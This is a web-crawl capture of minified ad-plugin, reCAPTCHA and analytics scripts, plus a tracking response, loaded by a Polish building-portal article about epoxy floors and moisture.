J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QqRtD4No-0eunni_oDTRIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768547607160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/427002417.e7kx0m7uzd6b5sn57wgfXia5sp7sev
body_size: 7070
content:
if(top.window.X0753eaa26feae4d1ecd7b6b24b6d6796==undefined) {top.window.X0753eaa26feae4d1ecd7b6b24b6d6796=1;X427002417={a:function(){I427002417="e7kx0m7uzd6b5sn57wgfXia5sp7sev";coo_n="us"+("t"+"at_")+I427002417+"=";coo_s=document.cookie.split(";");coo_uu_427002417=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_427002417=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I427002417+'_'+coo_uu_427002417+'?sess=75558759928698&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X427002417.w_act=1;X427002417.w_act_single=0;});this.aE(top.window,"blur",function(){X427002417.w_act_single=1;X427002417.lifelimit=(new Date().getTime())+3*60*1000;X427002417.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X427002417.aE(d,"mousemove",X427002417.rIT);X427002417.aE(d,"click",X427002417.rIT);X427002417.aE(w,"scroll",X427002417.rIT);X427002417.aE(d,"keyup",X427002417.rIT);X427002417.aE(d,"touchstart",X427002417.rIT);X427002417.aE(d,"touchmove",X427002417.rIT);X427002417.rIT();});this.ping=function(){if(X427002417.stopped!=0) return false;t=(new Date().getTime());if(X427002417.w_act==1 || X427002417.w_act_single==1) {X427002417.im('/livestat/e7kx0m7uzd6b5sn57wgfXia5sp7sev/75558759928698?p='+X427002417.pos_progress+'&t='+t+X427002417.e_info);if(X427002417.e_info!="") X427002417.e_info="";if(X427002417.w_act_single==1) {X427002417.w_act=0;X427002417.w_act_single=0;}} else {if(t>X427002417.lifelimit) X427002417.imX();}if(t>X427002417.t_dur) X427002417.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X427002417.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X427002417;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X427002417.scrl);X.rE(top.window,"resize",X427002417.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Q3p5bSUyMHMlQzQlODUlMjBwb3NhZHpraQ==","JUM1JUJCeXdpY2ElMjBlcG9rc3lkb3dhJTIwcG93c3RhamU=","eiUyMHR3b3J6eXdhJTIwc3p0dWN6bmVnbw=="];this.string_end = ["c2klQzQlOTklMjBtYWtzeW1hbG4lQzQlODUlMjB3b2Rvc3pjemVsbm8lQzUlOUJjaSVDNCU4NQ==","emFzdG9zb3dhbmllJTIwbWF0ZXJpYSVDNSU4MnUlMjBjZWNodWolQzQlODVjZWdv","ZHUlQzUlQkNlJTIwem5hY3plbmllJTIwbWE="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X427002417.rsz();X427002417.scrl();},4500);this.aE(top.window,"resize",function(){if(X427002417.timer_resize!=false) clearTimeout(X427002417.timer_resize);X427002417.timer_resize=setTimeout(X427002417.rsz, 200);});this.aE(top.window,"scroll",function(){if(X427002417.timer_scroll!=false) clearTimeout(X427002417.timer_scroll);X427002417.timer_scroll=setTimeout(X427002417.scrl, 200);});}}setTimeout(X427002417.ping, 250);this.intv=setInterval(X427002417.ping, 5000);},rIT:function(){if(X427002417.intv==false) return false;clearTimeout(X427002417.idleTimer);X427002417.idleTimer=setTimeout(function(){ X427002417.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im427002417=document.createElement("img");im427002417.style.cssText='position:absolute !important; visibility:hidden !important;';im427002417.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im427002417.onload = function(){ if(im427002417.parentNode!=undefined) im427002417.parentNode.removeChild(im427002417); };im427002417.onerror = function(){ if(im427002417.parentNode!=undefined) im427002417.parentNode.removeChild(im427002417); X427002417.imX(); };document.body.appendChild(im427002417);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X427002417.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2053964966&t=pageview&_s=1&dl=https%3A%2F%2Fbuduje-remontuje.pl%2Fczy-posadzki-epoksydowe-chronia-przed-wilgocia%2F&ul=en-us%40posix&dt=Czy%20posadzki%20epoksydowe%20chroni%C4%85%20przed%20wilgoci%C4%85%3F%20-%20Buduje-remontuje.pl%20-%20Portal%20wn%C4%99trzarsko-budowlany&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1706113&gjid=752787373&cid=469730849.1768547605&tid=UA-123493346-22&_gid=854719894.1768547605&_r=1&_slc=1&z=1096664320
body_size: -451
content:
2,cG-KRJJCWF9MJ